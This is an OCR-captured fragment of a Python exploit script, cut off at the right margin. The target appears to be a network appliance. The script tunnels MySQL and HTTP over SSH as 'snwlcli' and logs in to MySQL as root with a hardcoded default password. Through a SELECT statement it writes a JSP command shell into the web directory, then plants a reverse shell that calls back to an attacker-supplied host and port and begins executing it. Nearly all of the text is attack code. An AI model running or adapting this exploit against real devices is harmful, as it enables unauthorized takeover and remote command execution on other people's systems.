
    print('[+] Forwarding MySQL and HTTP ports via SSH, ignore
    subprocess.Popen(f'ssh -L13306:127.0.0.1:3306 snwlcli@{tar
    time.sleep(3)

    subprocess.Popen(f'ssh -L13080:127.0.0.1:80 snwlcli@{targe
def write_shells(lhost, lport, fname):

    mydb = mysql.connector.connect(

        host='127.0.0.1',

        user='root',

        password='sonic@11',

        port=13306

    )

    mycursor = mydb.cursor()

    print('[+] Writing command shell to the web directory')

    mycursor.execute(

        f'select '<% Runtime.getRuntime().exec(request.getPara
    )

    print('[+] Writing reverse shell to the temp directory')

    mycursor.execute(

def execute_shell(fname):

       print('[+] Executing the reverse shell')

       command_url = 
